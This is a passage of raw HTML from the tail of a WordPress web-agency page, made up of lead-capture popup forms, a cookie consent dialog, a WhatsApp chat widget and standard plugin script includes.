<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="6003" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6003-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="text-website"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required qlg-web-field" aria-required="true" aria-invalid="false" placeholder="example.com" value="" type="text" name="text-website" /></span><span class="wpcf7-form-control-wrap" data-name="text-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required qlg-name-field" aria-required="true" aria-invalid="false" placeholder="enter your name" value="" type="text" name="text-name" /></span><span class="wpcf7-form-control-wrap" data-name="tel-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel qlg-phone-field" aria-required="true" aria-invalid="false" placeholder="enter your whatsapp no." value="" type="tel" name="tel-number" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner qlg-offer-submit" type="submit" value="AVAIL THIS OFFER NOW!" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
		<div class="close-popup"><img class="close-icon-img" src="https://www.lanetwelve.com/wp-content/plugins/quick-lead-generation/assets/images/close-icon.png"></div>
	</div>
	<!-----OFFER 1----->
			
</div>


</section>

<section class="slb-shortcode">
    <div id="slide-banner-1">
	<div class="close-banner"><img class="close-icon-img" src="https://www.lanetwelve.com/wp-content/plugins/sliding-banner-plugin/assets/images/close-icon.png"></div>
	<div id="offer-1-slb"><img src="https://www.lanetwelve.com/wp-content/plugins/sliding-banner-plugin/assets/images/offer-slide.gif"></a></div>
	<!-- <div id="offer-2-slb"><img src="https://www.jacoman.com/en/offers/wp-content/uploads/2021/10/2-5.jpg"></div>
	<div id="offer-3-slb"><img src="https://www.jacoman.com/en/offers/wp-content/uploads/2021/10/5.jpg"></div>
	<div id="offer-4-slb"><img src="https://www.jacoman.com/en/offers/wp-content/uploads/2021/10/3-5.jpg"></div> -->
	<div class="open-banner"><img class="close-icon-img" src="https://www.lanetwelve.com/wp-content/plugins/sliding-banner-plugin/assets/images/right-arrow.png"></div>
</div>

<div class="slb-offer">
	<div class="offer-1-slb offer-slb-close">
		<div class="slb-form-inner" >
			<div class="slb-popup">
				<img src="https://www.lanetwelve.com/wp-content/plugins/sliding-banner-plugin/assets/images/offer-1.jpg">
				<div class="details">
				<img src="https://www.lanetwelve.com/wp-content/plugins/sliding-banner-plugin/assets/images/Trusted-By.png" class="trust-img">
				<p>If you own a website<br>Please share your details</p>
				</div>
				
<div class="wpcf7 no-js" id="wpcf7-f6005-o4" lang="en-US" dir="ltr" data-wpcf7-id="6005">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/snapchat-new-kid-block/8-2/#wpcf7-f6005-o4" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="6005" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6005-o4" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="text-website"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required slb-web-field" aria-required="true" aria-invalid="false" placeholder="example.com" value="" type="text" name="text-website" /></span><span class="wpcf7-form-control-wrap" data-name="text-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required slb-name-field" aria-required="true" aria-invalid="false" placeholder="enter your name" value="" type="text" name="text-name" /></span><span class="wpcf7-form-control-wrap" data-name="tel-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel slb-phone-field" aria-required="true" aria-invalid="false" placeholder="enter your whatsapp no." value="" type="tel" name="tel-number" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner slb-offer-submit" type="submit" value="AVAIL THIS OFFER NOW!" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
				<div class="close-popup"><img class="close-icon-img" src="https://www.lanetwelve.com/wp-content/plugins/sliding-banner-plugin/assets/images/close-icon.png"></div>
			</div>
		</div>
	</div>


<!-- 	<div class="offer-2-slb offer-slb-close">
		<div class="slb-form-inner" >
			<div class="slb-popup">
				<img src="https://www.jacoman.com/en/offers/wp-content/uploads/2021/10/2-5.jpg">
				<div class="details">
					<p>ENTER YOUR DETAILS</p>
				</div>
				<p class="wpcf7-contact-form-not-found"><strong>Error:</strong> Contact form not found.</p>				<div class="close-popup"><img class="close-icon-img" src="https://www.lanetwelve.com/wp-content/plugins/sliding-banner-plugin/assets/images/close-icon.png"></div>
			</div>
		</div>
	</div>	

	<div class="offer-3-slb offer-slb-close">
		<div class="slb-form-inner" >
			<div class="slb-popup">
				<img src="https://www.jacoman.com/en/offers/wp-content/uploads/2021/10/5.jpg">
				<div class="details">
					<p>ENTER YOUR DETAILS</p>
				</div>
				<p class="wpcf7-contact-form-not-found"><strong>Error:</strong> Contact form not found.</p>				<div class="close-popup"><img class="close-icon-img" src="https://www.lanetwelve.com/wp-content/plugins/sliding-banner-plugin/assets/images/close-icon.png"></div>
			</div>
		</div>
	</div>	

	<div class="offer-4-slb offer-slb-close">
		<div class="slb-form-inner" >
			<div class="slb-popup">
				<img src="https://www.jacoman.com/en/offers/wp-content/uploads/2021/10/3-5.jpg">
				<div class="details">
					<p>ENTER YOUR DETAILS</p>
				</div>
				<p class="wpcf7-contact-form-not-found"><strong>Error:</strong> Contact form not found.</p>				<div class="close-popup"><img class="close-icon-img" src="https://www.lanetwelve.com/wp-content/plugins/sliding-banner-plugin/assets/images/close-icon.png"></div>
			</div>
		</div>
	</div>	 -->
</div>

</section>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lanetwelve/*","/wp-content/themes/dazzling/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.lanetwelve.com/wp-admin/admin-ajax.php";
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.35 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 25%; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div title = &#039;&#039; style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; font-size: 13px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; "></p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;447542564750&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 25%; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 25%; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="136c792f5e"></span>
				<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"447542564750","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 25%; right: 15px;","pos_m":"position: fixed; bottom: 25%; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lanetwelve.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.35" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.lanetwelve.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.lanetwelve.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lanetwelve.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.lanetwelve.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lanetwelve.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.lanetwelve.com/wp-content/plugins/css-hero-animator/assets/lib/css3-animate-it.js?ver=1.0.0" id="hero-animations-lib-js"></script>
<script type="text/javascript" id="hero-animator-applier-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://www.lanetwelve.com/wp-admin/admin-ajax.php","chanimator_current_step":""};
//# sourceURL=hero-animator-applier-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lanetwelve.com/wp-content/plugins/css-hero-animator/assets/animator-applier.js?ver=1.0.0" id="hero-animator-applier-js"></script>
<script type="text/javascript" id="page-scroll-to-id-plugin-script-js-extra">
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
//# sourceURL=page-scroll-to-id-plugin-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lanetwelve.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js"></script>
<script type="text/javascript" src="https://www.lanetwelve.com/wp-content/plugins/quick-email-subscription/assets/js/qes.js?ver=1.0.0" id="qes-js-js"></script>
<script type="text/javascript" src="https://www.lanetwelve.com/wp-content/plugins/quick-lead-generation/assets/js/qlg.js?ver=1.0.0" id="qlg-js-js"></script>
<script type="text/javascript" src="//www.lanetwelve.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.lanetwelve.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.lanetwelve.com/wp-content/plugins/sliding-banner-plugin/assets/js/slb.js?ver=1.0.0" id="slb-js-js"></script>
<script type="text/javascript" src="https://www.lanetwelve.com/wp-content/themes/dazzling/inc/js/main.js?ver=1.5.4" id="dazzling-main-js"></script>
<script type="text/javascript" src="https://www.lanetwelve.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld86dgaAAAAAD1VOML6w0BbS1sCLOdrQDh33ThA&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.lanetwelve.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld86dgaAAAAAD1VOML6w0BbS1sCLOdrQDh33ThA",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lanetwelve.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"14","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"uk","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.lanetwelve.com/wp-json/complianz/v1/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"34","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://www.lanetwelve.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=14","page_links":{"uk":{"cookie-statement":{"title":"","url":"https://www.lanetwelve.com/works/lanetwelve-swift2/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.lanetwelve.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1767162172" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="sb_instagram_scripts-js-extra">
/* <![CDATA[ */
